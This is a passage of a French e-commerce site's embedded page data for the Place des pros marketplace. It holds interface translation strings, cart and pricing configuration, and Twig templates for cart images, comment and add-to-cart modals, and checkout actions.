ici","searchBar.search-subtitle-full":"Recherche avanc\u00e9e","searchBar.search-subtitle-small":"Affiner votre recherche","searchBar.searchBarTriggerText":"<i class=\"fa-light fa-magnifying-glass\"><\/i>","searchBar.searchClose":"<i class=\"fa-regular fa-xmark\"><\/i>","searchBar.searchTrigger":"<i class=\"fas fa-search\"><\/i>","searchBar.search_by_reference_bt":"OK","searchBar.searching":"Recherche en cours...","searchBar.see_offers_bt":"Voir les offres","searchBar.select_category_placeholder":"S\u00e9lectionnez une cat\u00e9gorie","searchBar.select_company_all":"Toutes les entreprises","searchBar.select_company_placeholder":"S\u00e9lectionnez une entreprise","searchBar.select_make_all":"Toutes les marques","searchBar.select_make_placeholder":"S\u00e9lectionnez une marque","searchBar.title":"Effectuer une recherche","searchBar.titleSearchGlobal":"Recherche par marque","searchBar.title_new":"Nouvelle recherche","searchBar.title_tree":"Filtrez les annonces :","searchBar.triggerButton.title":"Lancer la recherche","searchBar.used_equipment":"Occasion","searchBar.your_search_results":"Nombre de r\u00e9sultats :","searchBar.your_ssearch_results_small":"Nombre de r\u00e9sultats :","searchCount.offers_count":"Offres","slider.articles.noOffer":"Aucune offre connexe pour le moment","sliderMenu.individuals":"Particuliers","sliderMenu.landscaperGardeners":"Paysagistes & Jardiniers","sliderMenu.repairersResellers":"R\u00e9parateurs & Revendeurs","sliderMenu.suppliers":"Fournisseurs","smallMenu.aboutPlaceDesPros":"\u00c0 propos de Place des pros & Fils","smallMenu.brands":"Marques","smallMenu.contact":"Contact","smallMenu.guarantees":"Garanties","smallMenu.help":"Aide","smallMenu.shipping":"Livraison","smallMenu.supplier":"Fournisseur","store.locator.availability.closed":"Ferm\u00e9","store.locator.availability.opened":"Ouvert","store.locator.brandSort.reset":"Supprimer filtre","store.locator.brandSort.sort":"Trier","store.locator.brandSort.title":"Choisir une marque","store.locator.filterButton.reset":"R\u00e9initialiser les filtres","store.locator.filterButton.title":"Filtrer","store.locator.findMe":"Me localiser","store.locator.infoWindow.direction":"Itin\u00e9raire","store.locator.infoWindow.mail":"Email","store.locator.infoWindow.mailLink":"Contacter ce point de vente","store.locator.infoWindow.moreInfo":"Plus d'informations","store.locator.infoWindow.phone":"T\u00e9l\u00e9phone","store.locator.infoWindow.pickStore":"Choisir ce point de vente","store.locator.infoWindow.route":"Itin\u00e9raire","store.locator.infoWindow.routePlaceholder":"Votre ville, code postal, ...","store.locator.infoWindow.webSite":"Site internet","store.locator.infoWindow.website":"Site internet","store.locator.infoWindow.websitelink":"Site du concessionnaire","store.locator.jobOption.placeHolder":"M\u00e9tiers","store.locator.jobOption.simpleTitle":"M\u00e9tiers","store.locator.jobOption.title":"M\u00e9tiers :","store.locator.klm":"km","store.locator.meta.desc":"meta description pour le module store locator","store.locator.meta.title":"meta titre pour le module store locator","store.locator.mySearch.desc":"R\u00e9sultat de votre recherche","store.locator.nextButton.helper":"Vous devez s\u00e9lectionner un atelier avant de continuer","store.locator.noStock":"Pas de stock","store.locator.openingHours.days.friday":"Vendredi","store.locator.openingHours.days.monday":"Lundi","store.locator.openingHours.days.saturday":"Samedi","store.locator.openingHours.days.sunday":"Dimanche","store.locator.openingHours.days.thursday":"Jeudi","store.locator.openingHours.days.tuesday":"Mardi","store.locator.openingHours.days.wednesday":"Mercredi","store.locator.openingHours.title":"Horaires d'ouverture","store.locator.pickerButton.pointOfSaleTitle":"Choisir ce point de vente","store.locator.pickerButton.selectedStore":"Point de vente s\u00e9lectionn\u00e9","store.locator.pickerButton.shopTitle":"Choisir ce magasin","store.locator.resetReseach":"Annuler ma recherche","store.locator.searchInput.placeholder":"Code postal ou ville","store.locator.searchInput.title":"S\u00e9lectionnez une option valide !","store.locator.searchResult.desc":"points de vente trouv\u00e9s","store.locator.seeMore":"Plus d\u2019informations","store.locator.seeOnMap":"Voir sur la carte","store.locator.serviceNotDelivered":"ne propose pas ce service. Trouvez ci-dessous tous les adh\u00e9rents du r\u00e9seau %siteName% proposant ce service.","store.locator.serviceOption.placeHolder":"Services","store.locator.serviceOption.simpleTitle":"Services","store.locator.serviceOption.title":"Services :","store.locator.stock":"en stock","store.locator.storeNamePrefix":"Agence ","store.locator.stores":"magasins","store.locator.title":"Adh\u00e9rents","store.map.infoWindow.direction":"Itin\u00e9raire","store.map.infoWindow.storePage":"Page du concessionnaire","store.map.infoWindow.websitelink":"Site du concessionnaire","store.map.title":"Adh\u00e9rents","store.picker.action.changeStore":"Modifier","store.picker.action.locate":"Me g\u00e9olocaliser","store.picker.action.locateStore":"Mon magasin","store.picker.action.locateStoreShort":"Revendeurs","store.picker.availability.closed":"Ferm\u00e9","store.picker.availability.opened":"Ouvert","store.picker.distance.unit":"km","store.picker.marker.picto.alt":"Picto emplacement","store.picker.modal.title":"Trouver votre point de vente","store.picker.title":"Votre point de vente","storeHome.Link.actualLink":"Itin\u00e9raire","storeHome.Link.title":"Choisissez le revendeur <br> le plus proche de chez vous","storeHome.title":"Nos partenaires","storeListing.page.title":"Les points de vente Place des pros","storeView.breadcrumb.storeListing":"Nos points de vente","storeView.contact.title":"Contactez","storeView.customPhone":"customPhone translation","storeView.information.itinerary":"Itin\u00e9raire","storeView.pickerButton.pointOfSaleTitle":"Choisir ce point de vente","twitter.link":"","twitter.title":"Retrouvez-nous sur Twitter","val.decimal_separator":",","val.false":"Non","val.key_value_separator":" : ","val.thousand_separator":" ","val.true":"Oui","wellknown.link.label":"Voir sur BLG","youtube.link":"https:\/\/www.youtube.com\/channel\/UCKl6Wpcm4c_gf51boWXJS3Q","youtube.title":"Suivez notre cha\u00eene Youtube","cart.add":"Ajouter au panier","type.part":"Pi\u00e8ce","supplier.title":"Marque","stock.title":"Disponibilit\u00e9","stock.empty":"Aucun Stock","prices.title":"Tarifs","prices.currency":"\u20ac","prices.isoCurrency":"EUR","prices.ati":"TTC","prices.exVat":"HT","button.find":"O\u00f9 trouver ce produit","button.infos":"Demande d'information","button.infosTitle":"Contactez-nous","button.tooltip":"Veuillez s\u00e9lectionner un point de vente ci-dessus"},"declinationArticles":[],"contactWizardPath":"https:\/\/www.placedespros.com\/contact-wizard","configs":{"defaultCartConfig":{"enableAddToCart":{"stockManagement":{"$in":["part"]}},"addToCartHook":null,"onlyAvailableForGroups":[],"saleDocumentOptions":null,"__configKey":"defaultCartConfig","__siteCategory":null,"__navGroup":"CHECKOUT.CART","__customConfigFrom":null,"__migVersion":8},"defaultEshopConfig":{"articleFilter":{"tags":{"tag":{"id":{"$in":[1756]}}}},"cartTags":null,"availableSellers":true,"__configKey":"defaultEshopConfig","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":5}}},"config":{"diffuseOutOfStock":true,"display":{"item":{"showStock":true},"linkedEquipments":true,"linkedNomenclatures":false,"supplierAvailability":false,"hideQuantity":false},"__configKey":"defaultArticleView","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.ARTICLE","__customConfigFrom":null,"__migVersion":null},"translations":[]},{"constructorPath":["Cart","Cart"],"rootNodeId":"blg-modid-cartMenu","jsData":{"displayCartMenu":{"customIcon":false,"label":true,"count":true,"countLabel":false,"arrow":false,"popupTitle":false,"popupActions":false,"goToCartFromPopup":false,"total":false,"itemQuantity":false},"addConfirmModal":false,"ownBreadcrumb":false,"listingHeader":false,"orderSalesperson":null,"showRange":false,"showInternalRef":true,"showProviderRef":false,"showSupplier":false,"showMakeLogo":false,"cartCmsBlock":false,"cartSearchModule":false,"withTag":null,"showActions":true,"nomenclatureAsArticle":false,"minQtyToOrder":false,"maxQtyToOrder":false,"actions":{"title":false,"order":true,"inquiry":true,"reloadPage":false,"customBlock":false,"orderRef":false,"empty":true,"clientRef":false,"backToShop":false,"backToPrevious":false,"quoteCheckout":false,"inquiryCheckout":false},"showTags":false,"showStock":true,"stockDisplay":"digit","showStockQuantity":false,"chooseQuantity":true,"stockTag":false,"groupBySupplier":false,"francoForSupplier":null,"shippingForSupplier":null,"excludeTagCategories":[],"deepCount":true,"addComment":false,"addGlobalComment":false,"articleProExlu":{"articleExcluTag":null,"articleClassname":null},"giftConditions":[],"giftPicto":null,"giftPictoDom":"<i class=\"fas fa-badge\"><\/i><i class=\"fas fa-gift\"><\/i>","orderAvailability":{"display":false},"mandatoryComment":false,"checkQuantityForTagsOnly":null,"checkQuantityForQuoteLineDetailOnly":null,"neverCheckQuantity":false,"reinsuranceBlock":false,"useRelation":{"invoicee":true,"payer":true,"orderedBy":false,"delivery":false},"showNotif":false,"packagingAsMinQuantity":false,"noImgBrand":false,"noImage":"images\/no_image.png","showEcoContribution":false,"multiCartConfig":{"enabled":false,"limit":5,"allowCreation":true,"allowRenaming":true,"dispatchByPriceType":false,"cartNumber":false},"fields":["tag"],"blockClass":"cartMenu","subTemplateName":"menu.layout","priceGetterPath":"\/price-getter","priceConfig":{"withPricer":true,"format":{"default":["ati","exVat"],"connected":["ati","exVat"],"pro":{"tag":[],"format":[]},"articleWithTags":null},"nullTranslation":true,"__rootFilename":"\/project\/src\/Site\/PlaceDesProsBundle\/Resources\/config\/globalConfig.yml","policy":{"onlyPromoArticles":false,"onlyArticleWithTags":[]},"display":{"public":false,"purchase":false,"specificPriceTypes":[],"discount":true,"cart":{"unitary":false,"totalRow":true,"total":true}}},"articleConfig":{"neverCheckQuantity":true,"articleTreeV2":true,"filter":{"tags":{"tag":{"name":{"$in":["diffusionLaPlateforme"],"$notIn":[]}}},"tagCategory":{"name":{"$in":[],"$notIn":[]},"id":{"$in":[]}},"tagTree":{"$in":[]}},"__rootFilename":"\/project\/src\/Site\/PlaceDesProsBundle\/Resources\/config\/globalConfig.yml","universe":false,"treeOrder":"numOrder","onlyParentDeclination":false,"futureQuantity":{"enabled":false,"displayInsteadOfStock":false,"ignorePurchases":false},"checkQuantityForTag":{"$in":[]},"companySupplierTag":null,"articleException":null},"recaptcha":{"publicKey":"6Lc4m_YUAAAAAFlNK1A1fZrETVw7APXHLRK_IpEL","__rootFilename":"\/project\/src\/Site\/PlaceDesProsBundle\/Resources\/config\/globalConfig.yml"},"indexationStrategy":{"default":"index, follow","__rootFilename":"\/project\/node\/resources\/globalConfig.yml"},"templatePrefixForGroups":{"supplier":["extranetSupplier","admin"],"noCart":["extranetSupplier","extranet"],"retailer":["retailer"],"__rootFilename":"\/project\/node\/resources\/globalConfig.yml"},"private":{"enabled":false,"routeExceptions":["login","show_exception","email_checker","robots_txt","checkout_automatic_feedback","well_known","forgotten_password"],"__rootFilename":"\/project\/node\/resources\/globalConfig.yml"},"postRequest":{"attributes":{},"request":{},"query":{},"server":{},"files":{},"cookies":{},"headers":{}},"templateData":{"request":{"attributes":{},"request":{},"query":{},"server":{},"files":{},"cookies":{},"headers":{}},"uri":"https:\/\/www.placedespros.com\/article\/lampe-temoin-241"},"templates":{"cartElement\/images\/mainImg.html.twig":"{# TODO: move asset in bdiff\/assets project #}\n{% set image = '\/image\/' ~ item.picture ~ '\/gallery' %}\n{% if '\/image\/' in item.picture %}\n\t{% set image = item.picture %}\n{% endif %}\n<a class=\"js-img img {% if not item.picture %}noImg{% endif %}\"\n   data-noimage=\"{{ styleAsset('site\/' ~ noImage, siteInfo.siteName) }}\"\n   href=\"{{ item.promoCode or item.isGift or item.category == 'promoCode' ? '#' : item.url }}\"\n   title=\"{{ item.label }}\"\n   style=\"{% if item.picture %}background-image: url('{{ image }}')\n\t\t {% elseif item.make.name is defined and params.noImgBrand and item.make.name != \"sansMarque\" and item.make.name != \"sansMarqueImport\" and item.make.name != \"divers\" %}\n\t\t \tbackground-image: url('{{ item.make.name | imageMakePath([200, 100]) }}')\n\t\t {% else %}background-image: url('{{ styleAsset('site\/' ~ noImage, siteInfo.siteName)}}')\n\t     {% endif %}\"\n><\/a>\n{# excption GPRA -------------------------------------- #}\n<div class=\"tagsBlock\">\n\t<div class=\"js-tag\">\n\t\t{% if params.showTags %}\n\t\t\t{% for tag in item.tags %}\n{#\t\t\t\t<span class=\"tag {{ tag.tag.name }}\">#}\n\t\t\t\t{% if siteInfo.siteName == 'gpra' %}\n\t\t\t\t\t{% if tag.tag.name == 'origin' %}\n\t\t\t\t\t\t<span class=\"originTag\">{{ 'cart.article.tag.originalPart' | trans }}<\/span>\n\t\t\t\t\t\t<div class=\"makeLogo\">\n\t\t\t\t\t\t\t{% if item.make.name != 'nbiTrois' and item.make.name != 'argo' and\n\t\t\t\t\t\t\t\titem.make.name != 'argo2' and item.make.name != 'kubota' and item.make.name != 'deutz' %}\n\t\t\t\t\t\t\t\t<img class=\"makeLogo\"\n\t\t\t\t\t\t\t\t\t alt=\"{{item.make.title}}\"\n\t\t\t\t\t\t\t\t\t width=\"100\"\n\t\t\t\t\t\t\t\t\t height=\"50\"\n\t\t\t\t\t\t\t\t\t src=\"{{ item.make.name | imageMakePath([100, 50]) }}\">\n\t\t\t\t\t\t\t{% elseif item.make.name == 'nbiTrois' %}\n\t\t\t\t\t\t\t\t<img class=\"makeLogo\"\n\t\t\t\t\t\t\t\t\t alt=\"{{ item.make.title | lang }}\"\n\t\t\t\t\t\t\t\t\t src={{ styleAsset('site\/images\/gpraBrands\/logo-sdf.png') }} \/>\n\t\t\t\t\t\t\t{% elseif item.make.name == 'argo' or item.make.name == 'argo2' %}\n\t\t\t\t\t\t\t\t<img class=\"makeLogo\"\n\t\t\t\t\t\t\t\t\t alt=\"{{ item.make.title | lang }}\"\n\t\t\t\t\t\t\t\t\t src={{ styleAsset('site\/images\/gpraBrands\/logo-argo.png') }} \/>\n\t\t\t\t\t\t\t{% elseif item.make.name == 'kubota' %}\n\t\t\t\t\t\t\t\t<img class=\"makeLogo\"\n\t\t\t\t\t\t\t\t\t alt=\"{{ item.make.title | lang }}\"\n\t\t\t\t\t\t\t\t\t src={{ styleAsset('site\/images\/gpraBrands\/logo-kubota.png') }} \/>\n\t\t\t\t\t\t\t{% elseif item.make.name == 'deutz' %}\n\t\t\t\t\t\t\t\t<img class=\"makeLogo\"\n\t\t\t\t\t\t\t\t\t alt=\"{{ item.make.title | lang }}\"\n\t\t\t\t\t\t\t\t\t src={{ styleAsset('site\/images\/gpraBrands\/logo-deutz.png') }} \/>\n\t\t\t\t\t\t\t{% endif %}\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t{% endif %}<\/span>\n\t\t\t\t{% endif %}\n\t\t\t{% endfor %}\n\t\t{% endif %}\n\t<\/div>\n<\/div>\n{# ---------------------------------------------------- #}\n{% if item.type == 'part' %}\n\t{% for tag in item.tags %}\n\t\t{% if tag == 'destockage' %}\n\t\t\t<span class=\"badge tag {{ tag }}\" >{{ item.stockQuantity }} en stock !<\/span>\n\t\t{% elseif tag == 'usertag_8vf00' %}\n\t\t\t<span class=\"badge tag excluWeb\" style=\"display:none\">{{ 'article.list.excluWeb' | trans }}<\/span>\n\t\t{% endif %}\n\t{% endfor %}\n{% endif %}\n","cartElement\/images\/makeLogo.html.twig":"<div class=\"brandBlock js-make\">\n\t{% if item.make %}\n\t<img alt=\"{{item.make.title}}\"\n\t\t class=\"actualBrand\"\n\t\t width=\"100\"\n\t\t height=\"50\"\n\t\t src=\"{{ item.make.name | imageMakePath([100, 50]) }}\">\n\t{% endif %}\n<\/div>\n","cartElement\/actions\/cartQuote.html.twig":"<div class=\"modal fade\" id=\"quoteModal\" tabindex=\"-1\">\n    <div class=\"modal-dialog\" role=\"document\">\n        <div class=\"modal-content\">\n            {{ productQuoteRequest.render | raw }}\n        <\/div>\n    <\/div>\n<\/div>\n","cartElement\/actions\/comment.html.twig":"{# ################### CONTACT MODAL ################### #}\n<div class=\"rightBlock\n\t{% if params.addComment %}\n\t\tcommentBlock\n\t{% elseif params.addGlobalComment %}\n\t\tglobalCommentBlock\n\t{% endif %}\n\t{% if item.category == 'ghost' %} model{% endif %}\">\n\t{% if params.addComment is defined and params.addComment%}\n\t\t<div class=\"modal fade js-comment-modal\n\t\t\t{% if item.category == 'ghost' %}\n\t\t\t\tmodel\n\t\t\t{% endif %}\"\n\t\t\t{% if item.category != 'ghost' %}\n\t\t\t\tid=\"commentModal\"\n\t\t\t\tdata-quoteline-comment=\"{{ item.comment }}\"\n\t\t\t\tdata-quoteline-id=\"{{ item.quoteLineId }}\"\n\t\t\t{% endif %}>\n\t\t\t<div class=\"modal-dialog\" role=\"document\">\n\t\t\t\t<div class=\"modal-content\">\n\t\t\t\t\t<div class=\"modal-header\">\n\t\t\t\t\t\t<div class=\"modal-title\">{{ 'cart.comment.modal.title' | trans }}<\/div>\n\t\t\t\t\t\t<button type=\"button\" class=\"close\" data-dismiss=\"modal\" aria-label=\"Close\">\n\t\t\t\t\t\t\t<i class=\"fas fa-times\"><\/i>\n\t\t\t\t\t\t<\/button>\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"modal-body\">\n\t\t\t\t\t\t<span class=\"js-article-name\">{{item.label}}<\/span>\n\t\t\t\t\t\t<textarea class=\"oldCommentBloc\"\n\t\t\t\t\t\t\t\t  name=\"comment\"\n\t\t\t\t\t\t\t\t  id=\"comment\"\n\t\t\t\t\t\t\t\t  placeholder=\"{{ 'cart.comment.placeholder' | trans }}\"\n\t\t\t\t\t\t\t\t  autofocus>{% if item.comment %}{{ item.comment }}{% endif %}\n\t\t\t\t\t\t<\/textarea>\n\t\t\t\t\t\t<button type=\"button\" class=\"button validate\" data-dismiss=\"modal\">\n\t\t\t\t\t\t\t{{ 'cart.article.empty.validate' | trans }}\n\t\t\t\t\t\t<\/button>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t<button class=\"addComment js-add-comment {% if item.comment %}active{% endif %} {% if item.category == 'ghost' %}model{% endif %}\"\n\t\t\t\tdata-toggle=\"modal\"\n\t\t\t\tdata-target=\"#commentModal\">\n\t\t\t{{ 'cart.comment.button' | trans }}\n\t\t<\/button>\n\t{% endif %}\n<\/div>\n","cartElement\/actions\/reloadBlock.html.twig":"<div class=\"reloadPageBlock\">\n    <a class=\"reloadPageLink\"\n       href=\"{{ siteUrl('cart') }}\">\n        {#<i class=\"fas fa-redo\"><\/i>#}\n        <span class=\"reloadPageTitle\">{{ 'cart.reloadPage' | trans }}<\/span>\n    <\/a>\n<\/div>\n","cartElement\/actions\/modalFront.html.twig":"{% set cartId = 'x' %}\n{% set cartType = 'part' %}\n{% set cartCategory = 'category name' %}\n{% set cartQuantity = 'x' %}\n{% set cartReference = 'reference' %}\n{% set cartLabel = 'article name' %}\n{% set cartPicture = 'imageUrl' %}\n{% set cartMake = 'brand' %}\n{% set cartFamily = 'family name' %}\n{% set cartSubfamily = 'subfamily name' %}\n{% set cartGlobalquantity = 'x' %}\n{% set cartSaleminimumquantity = 'x' %}\n{% set cartSalepackaging = 'x' %}\n{% set cartUrl = 'product address' %}\n{% set cartTags = 'tags' %}\n\n<div class=\"modal fade\" id=\"addArticleModal\">\n    <div class=\"modal-dialog\" role=\"document\">\n        <div class=\"modal-content\">\n            <div class=\"modal-header\">\n                <span class=\"modal-title\">{{ 'cart.modale.addedToCart' | trans }}<\/span>\n            <\/div>\n            <div class=\"modal-body\">\n                <span class=\"addConfirm\">\n                    {{ 'cart.modale.addedToCart.success' | trans }}\n                <\/span>\n                {#<div class=\"pictureBlock\" style=\"background-image: url({{ cartPicture | raw }})\">#}\n                {#<\/div>#}\n                {#<div class=\"referenceBlock\">#}\n                    {#<span>{{ cartPicture | raw }}<\/span>#}\n                    {#<span>{{ cartLabel | raw }}<\/span>#}\n                {#<\/div>#}\n                {#<div class=\"priceBlock\">#}\n                    {##}\n                {#<\/div>#}\n            <\/div>\n            <div class=\"modal-footer\">\n                <button class=\"addCartButton\" data-dismiss=\"modal\" aria-label=\"Close\">\n                    <span class=\"buttonLink\">{{ 'cart.modale.continueToShop' | trans }}<\/span>\n                <\/button>\n                <button class=\"addCartButton\">\n                    <a class=\"buttonLink js-go-to-cart\" href=\"{{ siteUrl('cart') }}\">{{ 'cart.modale.goCart' | trans }}<\/a>\n                <\/button>\n            <\/div>\n        <\/div>\n    <\/div>\n<\/div>\n","cartElement\/actions\/globalComment.html.twig":"<button class=\"addComment js-add-global-comment hidden\">\n    <i class=\"fas fa-plus\"><\/i>\n    <span class=\"js-comment-text\">{{ 'cart.comment.button' | trans }}<\/span>\n<\/button>\n","cartElement\/actions\/loader.html.twig":"<div class=\"spinnerBlock\">\n    <div class=\"spinner\">\n        <div class=\"bounce1\"><\/div>\n        <div class=\"bounce2\"><\/div>\n        <div class=\"bounce3\"><\/div>\n    <\/div>\n<\/div>\n","cartElement\/actions\/cartAction.html.twig":"<aside class=\"actions js-cart-action-wrapper {% if not content %}empty{% endif %}\">\n    <div class=\"modalTriggerBlock actionBlock js-cart-action-block {% if not content %}hidden{% endif %} {% if cartSummaryData.discount > 0 %}discounted{% endif %}\">\n        {% if params.actions.title %}\n            <h3 class=\"cartActionTitle\">\n                {{ 'cart.actionTitle' | trans }}\n            <\/h3>\n        {% endif %}\n        <div class=\"totalTab\">\n            <div class=\"articleNumber\">\n                <span class=\"js-article-number\">{{ cartSummaryData.itemNumber }}<\/span>\n                <span class=\"articlesLabel\">\n\t\t\t\t\t{% if cartSummaryData.itemNumber <= 1 %}\n\t\t\t\t\t{{ 'cart.article.number.label' | trans | replace({'s':''}) }}\n\t\t\t\t\t{% else %}\n\t\t\t\t\t{{ 'cart.article.number.label' | trans }}\n\t\t\t\t\t{% endif %}<\/span>\n                <span class=\"badge discountBadge js-global-discount-badge hidden\">\n                    {{ 'cart.prices.minus' | trans }}\n                     <span class=\"js-global-discount-badge-value\">{#generated#}<\/span>\n                    {{ 'cart.prices.percent' | trans }}\n                <\/span>\n                {% if params.actions.orderRef and connectedData.saleDocument and connectedData.saleDocument.reference %}\n                    <div class=\"orderRef js-order-ref\">\n                        {{ 'cart.orderRef' | trans }}\n                        <span class=\"js-order-ref-value\">{{ connectedData.saleDocument.reference }}<\/span>\n                    <\/div>\n                {% endif %}\n            <\/div>\n            {% if params.actions.customBlock %}\n                {{ 'cart.action.customBlock' | trans | raw }}\n            {% endif %}\n            {% if params.actions.clientRef %}\n                <div class=\"clientRefBlock\">\n                    <label class=\"clientRefLabel\" for=\"clientRef\">{{ 'cart.clientRef' | trans }}<\/label>\n                    <div class=\"inputBlock\">\n                        <input id=\"clientRef\"\n\t\t\t\t\t\t\t   class=\"clientRef js-client-ref\"\n\t\t\t\t\t\t\t   name=\"clientRef\"\n\t\t\t\t\t\t\t   type=\"text\"\n\t\t\t\t\t\t\t   value=\"{{ connectedData.saleDocument ? connectedData.saleDocument.customerReference : '' }}\"\n\t\t\t\t\t\t\t   required>\n                        <i class=\"fas fa-pen\"><\/i>\n                    <\/div>\n                <\/div>\n            {% endif %}\n            {% if params.priceConfig.display.cart.total and viewMode != 'public' and cartSummaryData.shouldDisplayTotal %}\n\t\t\t\t{% include this.getModStyleFilePath('cartElement\/actions\/cartTotal.html.twig') %}\n            {% endif %}\n            {% if connectedData.userCanSeePrices and\n\t\t\t\tparams.priceConfig.display.discount and\n\t\t\t\tcartSummaryData.totalStripedSumExVat != cartSummaryData.totalSumExVat and\n\t\t\t\tcartSummaryData.shouldDisplayTotal %}\n                <div class=\"totalAmount totalAmountStriped js-striped-total-amount {% if cartSummaryData.discount == 0 %}hidden{% endif %}\">\n                    {% if connectedData.showExVat %}\n                        <div class=\"taxFree js-striped-total-amount-exVat\">\n                            <span class=\"js-striped-total-amount-value\">{{ cartSummaryData.totalStripedSumExVat |number_format(2, ',', ' ')}}<\/span>\n                            <span class=\"currency\">{{ 'cart.article.currency' | trans }}<\/span>\n                            <sup class=\"suffix js-exVat-suffix\">{{ 'cart.article.exVat' | trans }}<\/sup>\n                        <\/div>\n                    {% endif %}\n                    {% if connectedData.showAti %}\n                        <div class=\"withVat js-striped-total-amount-ati\">\n                            <span class=\"js-striped-with-vat-total-amount-value\">{{ cartSummaryData.totalStripedSumAti |number_format(2, ',', ' ')}}<\/span>\n                            <span class=\"currency\">{{ 'cart.article.currency' | trans }}<\/span>\n                            <sup class=\"suffix js-ati-suffix\">{{ 'cart.article.ati' | trans }}<\/sup>\n                        <\/div>\n                    {% endif %}\n                <\/div>\n            {% endif %}\n        <\/div>\n        {% if params.showWeight is defined and params.showWeight %}\n            <div class=\"weightBlock js-cart-weight-block\">\n                <span class=\"weightLabel\">{{ 'cart.weight.label' | trans }}<\/span>\n\t\t\t\t{% if cartSummaryData.weight and cartSummaryData.weight > 0 %}\n\t\t\t\t\t<span class=\"weightValue js-cart-weight-value\">{{ cartSummaryData.weight }}<\/span>\n\t\t\t\t\t<span class=\"weightUnit\">{{ 'cart.weight.unit' | trans }}<\/span>\n\t\t\t\t{% else %}\n\t\t\t\t\t<span class=\"weightValue js-cart-weight-value noWeight\">{{ 'cart.weight.noWeight' | trans }}<\/span>\n\t\t\t\t\t<span class=\"weightUnit hidden\">{{ 'cart.weight.unit' | trans }}<\/span>\n\t\t\t\t{% endif %}\n            <\/div>\n        {% endif %}\n\t\t{# dirfac #}\n        {% if params.mandatoryComment %}\n            <div class=\"commentBlock js-mandatory-comment\">\n                <label for=\"mandatoryComment\">{{ 'cart.mandatoryComment' | trans }}<\/label>\n                <textarea id=\"mandatoryComment\"\n\t\t\t\t\t\t  class=\"commentTextarea\"\n\t\t\t\t\t\t  name=\"mandatoryComment\"\n\t\t\t\t\t\t  autofocus=\"\">{% if cartSummaryData.globalComment != '' %}{{ cartSummaryData.globalComment }}{% endif %}<\/textarea>\n            <\/div>\n        {% endif %}\n        <div class=\"buttonBlock\">\n            {% if params.orderAvailability.display is defined and params.orderAvailability.display %}\n                <div class=\"unavailabilityMessages js-unavailability-messages hidden\">\n                    {% if params.orderAvailability.noNullPrice is defined %}\n                        <span class=\"message noNullPrice hidden\" id=\"noNullPrice\">\n                            {{ 'cart.availability.message.noNullPrice' | trans }}\n                        <\/span>\n                    {% endif %}\n                    {% if params.orderAvailability.noNullWeight is defined %}\n                        <span class=\"message noNullWeight hidden\" id=\"noNullWeight\">\n                            {{ 'cart.availability.message.noNullWeight' | trans }}\n                        <\/span>\n                    {% endif %}\n                    {% if params.orderAvailability.hasStock is defined %}\n                        <span class=\"message hasStock hidden\" id=\"hasStock\">\n                            {{ 'cart.availability.message.hasStock' | trans }}\n                        <\/span>\n                    {% endif %}\n                    {% if params.orderAvailability.noTag is defined %}\n                        <span class=\"message noTag hidden\" id=\"noTag\">\n                            {{ 'cart.availability.message.noTag' | trans({\n                                '%tags%': params.orderAvailability.noTag\n                            }) }}\n                        <\/span>\n                    {% endif %}\n                    {% if params.orderAvailability.notOverWeight is defined %}\n                        <span class=\"message notOverWeight hidden\" id=\"notOverWeight\">\n                            {{ 'cart.availability.message.notOverWeight' | trans({\n                                '%weight%': params.orderAvailability.notOverWeight\n                            }) }}\n                        <\/span>\n                    {% endif %}\n                    {% if params.orderAvailability.minPriceForSupplier is defined %}\n                        <span class=\"message minPriceForSupplier hidden\" id=\"minPriceForSupplier\">\n                            {{ 'cart.availability.message.minPriceForSupplier' | trans({\n                                '%price%': params.orderAvailability.minPriceForSupplier[1],\n                                '%supplier%': params.orderAvailability.minPriceForSupplier[0]\n                            }) }} {#TODO: get supplier name#}\n                        <\/span>\n                    {% endif %}\n                    {% if params.orderAvailability.minSalePrice is defined %}\n                        <span class=\"message minSalePrice hidden\" id=\"minSalePrice\">\n                            {{ 'cart.availability.message.minSalePrice' | trans({\n                                '%price%': params.orderAvailability.minSalePrice\n                            }) }}\n                        <\/span>\n                    {% endif %}\n                <\/div>\n            {% endif %}\n            {% if params.actions.order and not connectedData.userBlocked %}\n                <div class=\"paymentOrderButton\">\n                    <button class=\"btn btn-primary paymentOrder js-order-btn hidden\">\n                        {{ 'cart.order.title.cust' | trans }}\n                    <\/button>\n                <\/div>\n            {% endif %}\n            {% if params.maxQtyToOrder %}\n                <p class=\"orderMaxComment js-order-max-comment hidden\"\n                   data-toggle=\"modal\"\n\t\t\t\t   data-target=\"#quoteModal\">\n                    {{ 'cart.order.maxQtyInfo' | trans({'%maxQty%': params.maxQtyToOrder ?? 8}) | raw }}\n                <\/p>\n            {% endif %}\n            {% if params.minQtyToOrder %}\n                <p class=\"orderMinComment js-order-min-comment hidden\">\n                    {{ 'cart.order.minQtyInfo' | trans({'%minQty%': params.minQtyToOrder ?? 0 }) }}\n                <\/p>\n            {% endif %}\n            {% if params.actions.inquiry and not params.actions.inquiryCheckout and not params.maxQtyToOrder %}\n                <div class=\"quoteButton\">\n                    <button class=\"btn btn-primary quote js-quote-btn js-display-form-modal\"\n\t\t\t\t\t\t\tdata-toggle=\"modal\"\n\t\t\t\t\t\t\tdata-target=\"#quoteModal\">\n                        {{ 'cart.article.quote' | trans }}\n                    <\/button>\n                <\/div>\n            {% endif %}\n            {% if params.actions.quoteCheckout and not params.maxQtyToOrder %}\n                <div class=\"quoteCheckoutButton js-checkout-btn\">\n                    <a class=\"btn btn-primary order js-checkout-btn hidden\"\n\t\t\t\t\t   href=\"{{ siteUrl('quote_checkout') }}\">\n                        {{ 'cart.article.quoteBtn' | trans }}\n                    <\/a>\n                <\/div>\n            {% endif %}\n\t\t\t{% if params.actions.inquiryCheckout and not params.maxQtyToOrder %}\n\t\t\t\t<div class=\"quoteButton\">\n\t\t\t\t\t<button class=\"btn btn-primary quote js-inquiry-btn\">\n\t\t\t\t\t\t{{ 'cart.article.quote' | trans }}\n\t\t\t\t\t<\/button>\n\t\t\t\t<\/div>\n\t\t\t{% endif %}\n\t\t\t{% for option in this.moduleConfig.actions %}\n                <div class=\"customActionsBlock\">\n                    {% include this.getModStyleFilePath('cartElement\/actions\/'~ option ~'.html.twig') %}\n                <\/div>\n\t\t\t{% endfor %}\n            {% if params.actions.empty %}\n                <div class=\"emptyCartButton\">\n                 